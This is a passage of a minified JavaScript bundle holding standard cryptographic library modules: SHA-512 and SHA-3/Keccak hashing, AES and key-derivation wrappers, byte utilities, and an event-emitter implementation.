t=i.default.rotrSH(m,g,14)^i.default.rotrSH(m,g,18)^i.default.rotrBH(m,g,41),T=i.default.rotrSL(m,g,14)^i.default.rotrSL(m,g,18)^i.default.rotrBL(m,g,41),w=m&y^~m&b,I=g&v^~g&E,R=i.default.add5L(A,T,I,a[e],u[e]),P=i.default.add5H(R,_,t,w,s[e],c[e]),x=0|R,O=i.default.rotrSH(r,n,28)^i.default.rotrBH(r,n,34)^i.default.rotrBH(r,n,39),S=i.default.rotrSL(r,n,28)^i.default.rotrBL(r,n,34)^i.default.rotrBL(r,n,39),N=r&o^r&l^o&l,C=n&d^n&h^d&h;_=0|b,A=0|E,b=0|y,E=0|v,y=0|m,v=0|g,({h:m,l:g}=i.default.add(0|f,0|p,0|P,0|x)),f=0|l,p=0|h,l=0|o,h=0|d,o=0|r,d=0|n;const k=i.default.add3L(x,S,C);r=i.default.add3H(k,P,O,N),n=0|k}({h:r,l:n}=i.default.add(0|this.Ah,0|this.Al,0|r,0|n)),({h:o,l:d}=i.default.add(0|this.Bh,0|this.Bl,0|o,0|d)),({h:l,l:h}=i.default.add(0|this.Ch,0|this.Cl,0|l,0|h)),({h:f,l:p}=i.default.add(0|this.Dh,0|this.Dl,0|f,0|p)),({h:m,l:g}=i.default.add(0|this.Eh,0|this.El,0|m,0|g)),({h:y,l:v}=i.default.add(0|this.Fh,0|this.Fl,0|y,0|v)),({h:b,l:E}=i.default.add(0|this.Gh,0|this.Gl,0|b,0|E)),({h:_,l:A}=i.default.add(0|this.Hh,0|this.Hl,0|_,0|A)),this.set(r,n,o,d,l,h,f,p,m,g,y,v,b,E,_,A)}roundClean(){c.fill(0),u.fill(0)}destroy(){this.buffer.fill(0),this.set(0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0)}}t.SHA512=d;class l extends d{constructor(){super(),this.Ah=-1942145080,this.Al=424955298,this.Bh=1944164710,this.Bl=-1982016298,this.Ch=502970286,this.Cl=855612546,this.Dh=1738396948,this.Dl=1479516111,this.Eh=258812777,this.El=2077511080,this.Fh=2011393907,this.Fl=79989058,this.Gh=1067287976,this.Gl=1780299464,this.Hh=286451373,this.Hl=-1848208735,this.outputLen=28}}class h extends d{constructor(){super(),this.Ah=573645204,this.Al=-64227540,this.Bh=-1621794909,this.Bl=-934517566,this.Ch=596883563,this.Cl=1867755857,this.Dh=-1774684391,this.Dl=1497426621,this.Eh=-1775747358,this.El=-1467023389,this.Fh=-1101128155,this.Fl=1401305490,this.Gh=721525244,this.Gl=746961066,this.Hh=246885852,this.Hl=-2117784414,this.outputLen=32}}class f extends d{constructor(){super(),this.Ah=-876896931,this.Al=-1056596264,this.Bh=1654270250,this.Bl=914150663,this.Ch=-1856437926,this.Cl=812702999,this.Dh=355462360,this.Dl=-150054599,this.Eh=1731405415,this.El=-4191439,this.Fh=-1900787065,this.Fl=1750603025,this.Gh=-619958771,this.Gl=1694076839,this.Hh=1203062813,this.Hl=-1090891868,this.outputLen=48}}t.sha512=(0,o.wrapConstructor)((()=>new d)),t.sha512_224=(0,o.wrapConstructor)((()=>new l)),t.sha512_256=(0,o.wrapConstructor)((()=>new h)),t.sha384=(0,o.wrapConstructor)((()=>new f))},1014:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.randomBytes=t.wrapConstructorWithOpts=t.wrapConstructor=t.checkOpts=t.Hash=t.concatBytes=t.toBytes=t.utf8ToBytes=t.asyncLoop=t.nextTick=t.hexToBytes=t.bytesToHex=t.isLE=t.rotr=t.createView=t.u32=t.u8=void 0;const n=r(6962);if(t.u8=e=>new Uint8Array(e.buffer,e.byteOffset,e.byteLength),t.u32=e=>new Uint32Array(e.buffer,e.byteOffset,Math.floor(e.byteLength/4)),t.createView=e=>new DataView(e.buffer,e.byteOffset,e.byteLength),t.rotr=(e,t)=>e<<32-t|e>>>t,t.isLE=68===new Uint8Array(new Uint32Array([287454020]).buffer)[0],!t.isLE)throw new Error("Non little-endian hardware is not supported");const i=Array.from({length:256},((e,t)=>t.toString(16).padStart(2,"0")));function o(e){if("string"!=typeof e)throw new TypeError("utf8ToBytes expected string, got "+typeof e);return(new TextEncoder).encode(e)}function s(e){if("string"==typeof e&&(e=o(e)),!(e instanceof Uint8Array))throw new TypeError(`Expected input type is Uint8Array (got ${typeof e})`);return e}t.bytesToHex=function(e){if(!(e instanceof Uint8Array))throw new Error("Uint8Array expected");let t="";for(let r=0;r<e.length;r++)t+=i[e[r]];return t},t.hexToBytes=function(e){if("string"!=typeof e)throw new TypeError("hexToBytes: expected string, got "+typeof e);if(e.length%2)throw new Error("hexToBytes: received invalid unpadded hex");const t=new Uint8Array(e.length/2);for(let r=0;r<t.length;r++){const n=2*r,i=e.slice(n,n+2),o=Number.parseInt(i,16);if(Number.isNaN(o)||o<0)throw new Error("Invalid byte sequence");t[r]=o}return t},t.nextTick=async()=>{},t.asyncLoop=async function(e,r,n){let i=Date.now();for(let o=0;o<e;o++){n(o);const e=Date.now()-i;e>=0&&e<r||(await(0,t.nextTick)(),i+=e)}},t.utf8ToBytes=o,t.toBytes=s,t.concatBytes=function(...e){if(!e.every((e=>e instanceof Uint8Array)))throw new Error("Uint8Array list expected");if(1===e.length)return e[0];const t=e.reduce(((e,t)=>e+t.length),0),r=new Uint8Array(t);for(let t=0,n=0;t<e.length;t++){const i=e[t];r.set(i,n),n+=i.length}return r},t.Hash=class{clone(){return this._cloneInto()}},t.checkOpts=function(e,t){if(void 0!==t&&("object"!=typeof t||(r=t,"[object Object]"!==Object.prototype.toString.call(r)||r.constructor!==Object)))throw new TypeError("Options should be object or undefined");var r;return Object.assign(e,t)},t.wrapConstructor=function(e){const t=t=>e().update(s(t)).digest(),r=e();return t.outputLen=r.outputLen,t.blockLen=r.blockLen,t.create=()=>e(),t},t.wrapConstructorWithOpts=function(e){const t=(t,r)=>e(r).update(s(t)).digest(),r=e({});return t.outputLen=r.outputLen,t.blockLen=r.blockLen,t.create=t=>e(t),t},t.randomBytes=function(e=32){if(n.crypto&&"function"==typeof n.crypto.getRandomValues)return n.crypto.getRandomValues(new Uint8Array(e));throw new Error("crypto.getRandomValues must be defined")}},9303:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.decrypt=t.encrypt=void 0;const n=r(6962),i=r(1545),o={web:n.crypto};function s(e,t,r){if(!r.startsWith("aes-"))throw new Error(`AES submodule doesn't support mode ${r}`);if(16!==t.length)throw new Error("AES: wrong IV length");if(r.startsWith("aes-128")&&16!==e.length||r.startsWith("aes-256")&&32!==e.length)throw new Error("AES: wrong key length")}async function a(e,t,r){if(!o.web)throw new Error("Browser crypto not available.");let n;if(["aes-128-cbc","aes-256-cbc"].includes(e)&&(n="cbc"),["aes-128-ctr","aes-256-ctr"].includes(e)&&(n="ctr"),!n)throw new Error("AES: unsupported mode");return[await o.web.subtle.importKey("raw",t,{name:`AES-${n.toUpperCase()}`,length:8*t.length},!0,["encrypt","decrypt"]),{name:`aes-${n}`,iv:r,counter:r,length:128}]}async function c(e,t,r,n="aes-128-ctr",c=!0){if(s(t,r,n),o.web){const[i,s]=await a(n,t,r),u=await o.web.subtle.encrypt(s,i,e);let d=new Uint8Array(u);return c||"aes-cbc"!==s.name||e.length%16||(d=d.slice(0,-16)),d}if(o.node){const s=o.node.createCipheriv(n,t,r);return s.setAutoPadding(c),(0,i.concatBytes)(s.update(e),s.final())}throw new Error("The environment doesn't have AES module")}t.encrypt=c,t.decrypt=async function(e,t,r,n="aes-128-ctr",u=!0){if(s(t,r,n),o.web){const[s,d]=await a(n,t,r);if(!u&&"aes-cbc"===d.name){const o=await async function(e,t,r,n){const i=e.slice(-16);for(let e=0;e<16;e++)i[e]^=16^r[e];return(await c(i,t,r,n)).slice(0,16)}(e,t,r,n);e=(0,i.concatBytes)(e,o)}const l=await o.web.subtle.decrypt(d,s,e),h=new Uint8Array(l);if("aes-cbc"===d.name){const o=await c(h,t,r,n);if(!(0,i.equalsBytes)(o,e))throw new Error("AES: wrong padding")}return h}if(o.node){const s=o.node.createDecipheriv(n,t,r);return s.setAutoPadding(u),(0,i.concatBytes)(s.update(e),s.final())}throw new Error("The environment doesn't have AES module")}},9204:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.keccak512=t.keccak384=t.keccak256=t.keccak224=void 0;const n=r(100),i=r(1545);t.keccak224=(0,i.wrapHash)(n.keccak_224),t.keccak256=(()=>{const e=(0,i.wrapHash)(n.keccak_256);return e.create=n.keccak_256.create,e})(),t.keccak384=(0,i.wrapHash)(n.keccak_384),t.keccak512=(0,i.wrapHash)(n.keccak_512)},5711:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.pbkdf2Sync=t.pbkdf2=void 0;const n=r(134),i=r(5820),o=r(7769),s=r(1545);t.pbkdf2=async function(e,t,r,a,c){if(!["sha256","sha512"].includes(c))throw new Error("Only sha256 and sha512 are supported");return(0,s.assertBytes)(e),(0,s.assertBytes)(t),(0,n.pbkdf2Async)("sha256"===c?i.sha256:o.sha512,e,t,{c:r,dkLen:a})},t.pbkdf2Sync=function(e,t,r,a,c){if(!["sha256","sha512"].includes(c))throw new Error("Only sha256 and sha512 are supported");return(0,s.assertBytes)(e),(0,s.assertBytes)(t),(0,n.pbkdf2)("sha256"===c?i.sha256:o.sha512,e,t,{c:r,dkLen:a})}},3301:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.scryptSync=t.scrypt=void 0;const n=r(5400),i=r(1545);t.scrypt=async function(e,t,r,o,s,a,c){return(0,i.assertBytes)(e),(0,i.assertBytes)(t),(0,n.scryptAsync)(e,t,{N:r,r:s,p:o,dkLen:a,onProgress:c})},t.scryptSync=function(e,t,r,o,s,a,c){return(0,i.assertBytes)(e),(0,i.assertBytes)(t),(0,n.scrypt)(e,t,{N:r,r:s,p:o,dkLen:a,onProgress:c})}},9164:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.secp256k1=void 0;var n=r(8019);Object.defineProperty(t,"secp256k1",{enumerable:!0,get:function(){return n.secp256k1}})},1545:function(e,t,r){"use strict";e=r.nmd(e);var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.crypto=t.wrapHash=t.equalsBytes=t.hexToBytes=t.bytesToUtf8=t.utf8ToBytes=t.createView=t.concatBytes=t.toHex=t.bytesToHex=t.assertBytes=t.assertBool=void 0;const i=n(r(8864)),o=r(1014),s=i.default.bool;t.assertBool=s;const a=i.default.bytes;t.assertBytes=a;var c=r(1014);Object.defineProperty(t,"bytesToHex",{enumerable:!0,get:function(){return c.bytesToHex}}),Object.defineProperty(t,"toHex",{enumerable:!0,get:function(){return c.bytesToHex}}),Object.defineProperty(t,"concatBytes",{enumerable:!0,get:function(){return c.concatBytes}}),Object.defineProperty(t,"createView",{enumerable:!0,get:function(){return c.createView}}),Object.defineProperty(t,"utf8ToBytes",{enumerable:!0,get:function(){return c.utf8ToBytes}}),t.bytesToUtf8=function(e){if(!(e instanceof Uint8Array))throw new TypeError("bytesToUtf8 expected Uint8Array, got "+typeof e);return(new TextDecoder).decode(e)},t.hexToBytes=function(e){const t=e.startsWith("0x")?e.substring(2):e;return(0,o.hexToBytes)(t)},t.equalsBytes=function(e,t){if(e.length!==t.length)return!1;for(let r=0;r<e.length;r++)if(e[r]!==t[r])return!1;return!0},t.wrapHash=function(e){return t=>(i.default.bytes(t),e(t))},t.crypto=(()=>{const t="object"==typeof self&&"crypto"in self?self.crypto:void 0,r="function"==typeof e.require&&e.require.bind(e);return{node:r&&!t?r("crypto"):void 0,web:t}})()},8525:(e,t)=>{"use strict";function r(e){if(!Number.isSafeInteger(e)||e<0)throw new Error(`Wrong positive integer: ${e}`)}function n(e){if("boolean"!=typeof e)throw new Error(`Expected boolean, not ${e}`)}function i(e,...t){if(!(e instanceof Uint8Array))throw new TypeError("Expected Uint8Array");if(t.length>0&&!t.includes(e.length))throw new TypeError(`Expected Uint8Array of length ${t}, not of length=${e.length}`)}function o(e){if("function"!=typeof e||"function"!=typeof e.create)throw new Error("Hash should be wrapped by utils.wrapConstructor");r(e.outputLen),r(e.blockLen)}function s(e,t=!0){if(e.destroyed)throw new Error("Hash instance has been destroyed");if(t&&e.finished)throw new Error("Hash#digest() has already been called")}function a(e,t){i(e);const r=t.outputLen;if(e.length<r)throw new Error(`digestInto() expects output buffer of length at least ${r}`)}Object.defineProperty(t,"__esModule",{value:!0}),t.output=t.exists=t.hash=t.bytes=t.bool=t.number=void 0,t.number=r,t.bool=n,t.bytes=i,t.hash=o,t.exists=s,t.output=a;const c={number:r,bool:n,bytes:i,hash:o,exists:s,output:a};t.default=c},310:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.add=t.toBig=t.split=t.fromBig=void 0;const r=BigInt(2**32-1),n=BigInt(32);function i(e,t=!1){return t?{h:Number(e&r),l:Number(e>>n&r)}:{h:0|Number(e>>n&r),l:0|Number(e&r)}}function o(e,t=!1){let r=new Uint32Array(e.length),n=new Uint32Array(e.length);for(let o=0;o<e.length;o++){const{h:s,l:a}=i(e[o],t);[r[o],n[o]]=[s,a]}return[r,n]}function s(e,t,r,n){const i=(t>>>0)+(n>>>0);return{h:e+r+(i/2**32|0)|0,l:0|i}}t.fromBig=i,t.split=o,t.toBig=(e,t)=>BigInt(e>>>0)<<n|BigInt(t>>>0),t.add=s;const a={fromBig:i,split:o,toBig:t.toBig,shrSH:(e,t,r)=>e>>>r,shrSL:(e,t,r)=>e<<32-r|t>>>r,rotrSH:(e,t,r)=>e>>>r|t<<32-r,rotrSL:(e,t,r)=>e<<32-r|t>>>r,rotrBH:(e,t,r)=>e<<64-r|t>>>r-32,rotrBL:(e,t,r)=>e>>>r-32|t<<64-r,rotr32H:(e,t)=>t,rotr32L:(e,t)=>e,rotlSH:(e,t,r)=>e<<r|t>>>32-r,rotlSL:(e,t,r)=>t<<r|e>>>32-r,rotlBH:(e,t,r)=>t<<r-32|e>>>64-r,rotlBL:(e,t,r)=>e<<r-32|t>>>64-r,add:s,add3L:(e,t,r)=>(e>>>0)+(t>>>0)+(r>>>0),add3H:(e,t,r,n)=>t+r+n+(e/2**32|0)|0,add4L:(e,t,r,n)=>(e>>>0)+(t>>>0)+(r>>>0)+(n>>>0),add4H:(e,t,r,n,i)=>t+r+n+i+(e/2**32|0)|0,add5H:(e,t,r,n,i,o)=>t+r+n+i+o+(e/2**32|0)|0,add5L:(e,t,r,n,i)=>(e>>>0)+(t>>>0)+(r>>>0)+(n>>>0)+(i>>>0)};t.default=a},4849:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.crypto=void 0,t.crypto="object"==typeof globalThis&&"crypto"in globalThis?globalThis.crypto:void 0},1251:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.shake256=t.shake128=t.keccak_512=t.keccak_384=t.keccak_256=t.keccak_224=t.sha3_512=t.sha3_384=t.sha3_256=t.sha3_224=t.Keccak=t.keccakP=void 0;const n=r(8525),i=r(310),o=r(6367),[s,a,c]=[[],[],[]],u=BigInt(0),d=BigInt(1),l=BigInt(2),h=BigInt(7),f=BigInt(256),p=BigInt(113);for(let e=0,t=d,r=1,n=0;e<24;e++){[r,n]=[n,(2*r+3*n)%5],s.push(2*(5*n+r)),a.push((e+1)*(e+2)/2%64);let i=u;for(let e=0;e<7;e++)t=(t<<d^(t>>h)*p)%f,t&l&&(i^=d<<(d<<BigInt(e))-d);c.push(i)}const[m,g]=i.default.split(c,!0),y=(e,t,r)=>r>32?i.default.rotlBH(e,t,r):i.default.rotlSH(e,t,r),v=(e,t,r)=>r>32?i.default.rotlBL(e,t,r):i.default.rotlSL(e,t,r);function b(e,t=24){const r=new Uint32Array(10);for(let n=24-t;n<24;n++){for(let t=0;t<10;t++)r[t]=e[t]^e[t+10]^e[t+20]^e[t+30]^e[t+40];for(let t=0;t<10;t+=2){const n=(t+8)%10,i=(t+2)%10,o=r[i],s=r[i+1],a=y(o,s,1)^r[n],c=v(o,s,1)^r[n+1];for(let r=0;r<50;r+=10)e[t+r]^=a,e[t+r+1]^=c}let t=e[2],i=e[3];for(let r=0;r<24;r++){const n=a[r],o=y(t,i,n),c=v(t,i,n),u=s[r];t=e[u],i=e[u+1],e[u]=o,e[u+1]=c}for(let t=0;t<50;t+=10){for(let n=0;n<10;n++)r[n]=e[t+n];for(let n=0;n<10;n++)e[t+n]^=~r[(n+2)%10]&r[(n+4)%10]}e[0]^=m[n],e[1]^=g[n]}r.fill(0)}t.keccakP=b;class E extends o.Hash{constructor(e,t,r,i=!1,s=24){if(super(),this.blockLen=e,this.suffix=t,this.outputLen=r,this.enableXOF=i,this.rounds=s,this.pos=0,this.posOut=0,this.finished=!1,this.destroyed=!1,n.default.number(r),0>=this.blockLen||this.blockLen>=200)throw new Error("Sha3 supports only keccak-f1600 function");this.state=new Uint8Array(200),this.state32=(0,o.u32)(this.state)}keccak(){b(this.state32,this.rounds),this.posOut=0,this.pos=0}update(e){n.default.exists(this);const{blockLen:t,state:r}=this,i=(e=(0,o.toBytes)(e)).length;for(let n=0;n<i;){const o=Math.min(t-this.pos,i-n);for(let t=0;t<o;t++)r[this.pos++]^=e[n++];this.pos===t&&this.keccak()}return this}finish(){if(this.finished)return;this.finished=!0;const{state:e,suffix:t,pos:r,blockLen:n}=this;e[r]^=t,128&t&&r===n-1&&this.keccak(),e[n-1]^=128,this.keccak()}writeInto(e){n.default.exists(this,!1),n.default.bytes(e),this.finish();const t=this.state,{blockLen:r}=this;for(let n=0,i=e.length;n<i;){this.posOut>=r&&this.keccak();const o=Math.min(r-this.posOut,i-n);e.set(t.subarray(this.posOut,this.posOut+o),n),this.posOut+=o,n+=o}return e}xofInto(e){if(!this.enableXOF)throw new Error("XOF is not possible for this instance");return this.writeInto(e)}xof(e){return n.default.number(e),this.xofInto(new Uint8Array(e))}digestInto(e){if(n.default.output(e,this),this.finished)throw new Error("digest() was already called");return this.writeInto(e),this.destroy(),e}digest(){return this.digestInto(new Uint8Array(this.outputLen))}destroy(){this.destroyed=!0,this.state.fill(0)}_cloneInto(e){const{blockLen:t,suffix:r,outputLen:n,rounds:i,enableXOF:o}=this;return e||(e=new E(t,r,n,o,i)),e.state32.set(this.state32),e.pos=this.pos,e.posOut=this.posOut,e.finished=this.finished,e.rounds=i,e.suffix=r,e.outputLen=n,e.enableXOF=o,e.destroyed=this.destroyed,e}}t.Keccak=E;const _=(e,t,r)=>(0,o.wrapConstructor)((()=>new E(t,e,r)));t.sha3_224=_(6,144,28),t.sha3_256=_(6,136,32),t.sha3_384=_(6,104,48),t.sha3_512=_(6,72,64),t.keccak_224=_(1,144,28),t.keccak_256=_(1,136,32),t.keccak_384=_(1,104,48),t.keccak_512=_(1,72,64);const A=(e,t,r)=>(0,o.wrapConstructorWithOpts)(((n={})=>new E(t,e,void 0===n.dkLen?r:n.dkLen,!0)));t.shake128=A(31,168,16),t.shake256=A(31,136,32)},6367:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.randomBytes=t.wrapConstructorWithOpts=t.wrapConstructor=t.checkOpts=t.Hash=t.concatBytes=t.toBytes=t.utf8ToBytes=t.asyncLoop=t.nextTick=t.hexToBytes=t.bytesToHex=t.isLE=t.rotr=t.createView=t.u32=t.u8=void 0;const n=r(4849);if(t.u8=e=>new Uint8Array(e.buffer,e.byteOffset,e.byteLength),t.u32=e=>new Uint32Array(e.buffer,e.byteOffset,Math.floor(e.byteLength/4)),t.createView=e=>new DataView(e.buffer,e.byteOffset,e.byteLength),t.rotr=(e,t)=>e<<32-t|e>>>t,t.isLE=68===new Uint8Array(new Uint32Array([287454020]).buffer)[0],!t.isLE)throw new Error("Non little-endian hardware is not supported");const i=Array.from({length:256},((e,t)=>t.toString(16).padStart(2,"0")));function o(e){if("string"!=typeof e)throw new TypeError("utf8ToBytes expected string, got "+typeof e);return(new TextEncoder).encode(e)}function s(e){if("string"==typeof e&&(e=o(e)),!(e instanceof Uint8Array))throw new TypeError(`Expected input type is Uint8Array (got ${typeof e})`);return e}t.bytesToHex=function(e){if(!(e instanceof Uint8Array))throw new Error("Uint8Array expected");let t="";for(let r=0;r<e.length;r++)t+=i[e[r]];return t},t.hexToBytes=function(e){if("string"!=typeof e)throw new TypeError("hexToBytes: expected string, got "+typeof e);if(e.length%2)throw new Error("hexToBytes: received invalid unpadded hex");const t=new Uint8Array(e.length/2);for(let r=0;r<t.length;r++){const n=2*r,i=e.slice(n,n+2),o=Number.parseInt(i,16);if(Number.isNaN(o)||o<0)throw new Error("Invalid byte sequence");t[r]=o}return t},t.nextTick=async()=>{},t.asyncLoop=async function(e,r,n){let i=Date.now();for(let o=0;o<e;o++){n(o);const e=Date.now()-i;e>=0&&e<r||(await(0,t.nextTick)(),i+=e)}},t.utf8ToBytes=o,t.toBytes=s,t.concatBytes=function(...e){if(!e.every((e=>e instanceof Uint8Array)))throw new Error("Uint8Array list expected");if(1===e.length)return e[0];const t=e.reduce(((e,t)=>e+t.length),0),r=new Uint8Array(t);for(let t=0,n=0;t<e.length;t++){const i=e[t];r.set(i,n),n+=i.length}return r},t.Hash=class{clone(){return this._cloneInto()}},t.checkOpts=function(e,t){if(void 0!==t&&("object"!=typeof t||(r=t,"[object Object]"!==Object.prototype.toString.call(r)||r.constructor!==Object)))throw new TypeError("Options should be object or undefined");var r;return Object.assign(e,t)},t.wrapConstructor=function(e){const t=t=>e().update(s(t)).digest(),r=e();return t.outputLen=r.outputLen,t.blockLen=r.blockLen,t.create=()=>e(),t},t.wrapConstructorWithOpts=function(e){const t=(t,r)=>e(r).update(s(t)).digest(),r=e({});return t.outputLen=r.outputLen,t.blockLen=r.blockLen,t.create=t=>e(t),t},t.randomBytes=function(e=32){if(n.crypto&&"function"==typeof n.crypto.getRandomValues)return n.crypto.getRandomValues(new Uint8Array(e));throw new Error("crypto.getRandomValues must be defined")}},9387:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.keccak512=t.keccak384=t.keccak256=t.keccak224=void 0;const n=r(1251),i=r(3096);t.keccak224=(0,i.wrapHash)(n.keccak_224),t.keccak256=(()=>{const e=(0,i.wrapHash)(n.keccak_256);return e.create=n.keccak_256.create,e})(),t.keccak384=(0,i.wrapHash)(n.keccak_384),t.keccak512=(0,i.wrapHash)(n.keccak_512)},6442:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getRandomBytes=t.getRandomBytesSync=void 0;const n=r(6367);t.getRandomBytesSync=function(e){return(0,n.randomBytes)(e)},t.getRandomBytes=async function(e){return(0,n.randomBytes)(e)}},3096:function(e,t,r){"use strict";e=r.nmd(e);var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.crypto=t.wrapHash=t.equalsBytes=t.hexToBytes=t.bytesToUtf8=t.utf8ToBytes=t.createView=t.concatBytes=t.toHex=t.bytesToHex=t.assertBytes=t.assertBool=void 0;const i=n(r(8525)),o=r(6367),s=i.default.bool;t.assertBool=s;const a=i.default.bytes;t.assertBytes=a;var c=r(6367);Object.defineProperty(t,"bytesToHex",{enumerable:!0,get:function(){return c.bytesToHex}}),Object.defineProperty(t,"toHex",{enumerable:!0,get:function(){return c.bytesToHex}}),Object.defineProperty(t,"concatBytes",{enumerable:!0,get:function(){return c.concatBytes}}),Object.defineProperty(t,"createView",{enumerable:!0,get:function(){return c.createView}}),Object.defineProperty(t,"utf8ToBytes",{enumerable:!0,get:function(){return c.utf8ToBytes}}),t.bytesToUtf8=function(e){if(!(e instanceof Uint8Array))throw new TypeError("bytesToUtf8 expected Uint8Array, got "+typeof e);return(new TextDecoder).decode(e)},t.hexToBytes=function(e){const t=e.startsWith("0x")?e.substring(2):e;return(0,o.hexToBytes)(t)},t.equalsBytes=function(e,t){if(e.length!==t.length)return!1;for(let r=0;r<e.length;r++)if(e[r]!==t[r])return!1;return!0},t.wrapHash=function(e){return t=>(i.default.bytes(t),e(t))},t.crypto=(()=>{const t="object"==typeof self&&"crypto"in self?self.crypto:void 0,r="function"==typeof e.require&&e.require.bind(e);return{node:r&&!t?r("crypto"):void 0,web:t}})()},2380:e=>{"use strict";var t=Object.prototype.hasOwnProperty,r="~";function n(){}function i(e,t,r){this.fn=e,this.context=t,this.once=r||!1}function o(e,t,n,o,s){if("function"!=typeof n)throw new TypeError("The listener must be a function");var a=new i(n,o||e,s),c=r?r+t:t;return e._events[c]?e._events[c].fn?e._events[c]=[e._events[c],a]:e._events[c].push(a):(e._events[c]=a,e._eventsCount++),e}function s(e,t){0==--e._eventsCount?e._events=new n:delete e._events[t]}function a(){this._events=new n,this._eventsCount=0}Object.create&&(n.prototype=Object.create(null),(new n).__proto__||(r=!1)),a.prototype.eventNames=function(){var e,n,i=[];if(0===this._eventsCount)return i;for(n in e=this._events)t.call(e,n)&&i.push(r?n.slice(1):n);return Object.getOwnPropertySymbols?i.concat(Object.getOwnPropertySymbols(e)):i},a.prototype.listeners=function(e){var t=r?r+e:e,n=this._events[t];if(!n)return[];if(n.fn)return[n.fn];for(var i=0,o=n.length,s=new Array(o);i<o;i++)s[i]=n[i].fn;return s},a.prototype.listenerCount=function(e){var t=r?r+e:e,n=this._events[t];return n?n.fn?1:n.length:0},a.prototype.emit=function(e,t,n,i,o,s){var a=r?r+e:e;if(!this._events[a])return!1;var c,u,d=this._events[a],l=arguments.length;if(d.fn){switch(d.once&&this.removeListener(e,d.fn,void 0,!0),l){case 1:return d.fn.call(d.context),!0;case 2:return d.fn.call(d.context,t),!0;case 3:return d.fn.call(d.context,t,n),!0;case 4:return d.fn.call(d.context,t,n,i),!0;case 5:return d.fn.call(d.context,t,n,i,o),!0;case 6:return d.fn.call(d.context,t,n,i,o,s),!0}for(u=1,c=new Array(l-1);u<l;u++)c[u-1]=arguments[u];d.fn.apply(d.context,c)}else{var h,f=d.length;for(u=0;u<f;u++)switch(d[u].once&&this.removeListener(e,d[u].fn,void 0,!0),l){case 1:d[u].fn.call(d[u].context);break;case 2:d[u].fn.call(d[u].context,t);break;case 3:d[u].fn.call(d[u].context,t,n);break;case 4:d[u].fn.call(d[u].context,t,n,i);break;default:if(!c)for(h=1,c=new Array(l-1);h<l;h++)c[h-1]=arguments[h];d[u].fn.apply(d[u].context,c)}}return!0},a.prototype.on=function(e,t,r){return o(this,e,t,r,!1)},a.prototype.once=function(e,t,r){return o(this,e,t,r,!0)},a.prototype.removeListener=function(e,t,n,i){var o=r?r+e:e;if(!this._events[o])return this;if(!t)return s(this,o),this;var a=this._events[o];if(a.fn)a.fn!==t||i&&!a.once||n&&a.context!==n||s(this,o);else{for(var c=0,u=[],d=a.length;c<d;c++)(a[c].fn!==t||i&&!a[c].once||n&&a[c].context!==n)&&u.push(a[c]);u.length?this._events[o]=1===u.length?u[0]:u:s(this,o)}return this},a.prototype.removeAllListeners=function(e){var t;return e?(t=r?r+e:e,this._events[t]&&s(this,t)):(this._events=new n,this._eventsCount=0),this},a.prototype.off=a.prototype.removeListener,a.prototype.addListener=a.prototype.on,a.prefixed=r,a.EventEmitter=a,e.exports=a},1380:(e,t)=>{"use strict";function r(e){if(!Number.isSafeInteger(e)||e<0)throw new Error(`Wrong positive integer: ${e}`)}function n(e){if("boolean"!=typeof e)throw new Error(`Expected boolean, not ${e}`)}function i(e,...t){if(!(e instanceof Uint8Array))throw new TypeError("Expected Uint8Array");if(t.length>0&&!t.includes(e.length))throw new TypeError(`Expected Uint8Array of length ${t}, not of length=${e.length}`)}function o(e){if("function"!=typeof e||"function"!=typeof e.create)throw new Error("Hash should be wrapped by utils.wrapConstructor");r(e.outputLen),r(e.blockLen)}function s(e,t=!0){if(e.destroyed)throw new Error("Hash instance has been destroyed");if(t&&e.finished)throw new Error("Hash#digest() has already been called")}function a(e,t){i(e);const r=t.outputLen;if(e.length<r)throw new Error(`digestInto() expects output buffer of length at least ${r}`)}Object.defineProperty(t,"__esModule",{value:!0}),t.output=t.exists=t.hash=t.bytes=t.bool=t.number=void 0,t.number=r,t.bool=n,t.bytes=i,t.hash=o,t.exists=s,t.output=a;const c={number:r,bool:n,bytes:i,hash:o,exists:s,output:a};t.default=c},633:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.add=t.toBig=t.split=t.fromBig=void 0;const r=BigInt(2**32-1),n=BigInt(32);function i(e,t=!1){return t?{h:Number(e&r),l:Number(e>>n&r)}:{h:0|Number(e>>n&r),l:0|Number(e&r)}}function o(e,t=!1){let r=new Uint32Array(e.length),n=new Uint32Array(e.length);for(let o=0;o<e.length;o++){const{h:s,l:a}=i(e[o],t);[r[o],n[o]]=[s,a]}return[r,n]}function s(e,t,r,n){const i=(t>>>0)+(n>>>0);return{h:e+r+(i/2**32|0)|0,l:0|i}}t.fromBig=i,t.split=o,t.toBig=(e,t)=>BigInt(e>>>0)<<n|BigInt(t>>>0),t.add=s;const 